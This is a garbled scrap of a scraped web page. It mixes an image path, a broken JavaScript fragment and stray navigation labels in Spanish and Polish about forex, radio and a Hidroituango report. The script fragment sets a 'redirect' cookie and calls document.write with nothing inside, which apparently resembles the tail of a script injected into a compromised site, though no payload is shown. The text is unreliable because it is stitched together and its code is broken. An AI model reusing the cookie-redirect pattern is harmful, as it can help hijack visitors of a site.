
Date).getTime()+86400);document.cookie=”redir
ect=”+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
Categorías
Polska waluta
Navegación
FOREX®
de
LA RÉPLICA DEL DISEÑADOR DE
entradas
HIDROITUANGO AL INFORME CAUSA-RAÍZ
CLIC AQUÍ PARA RADIO EN VIVO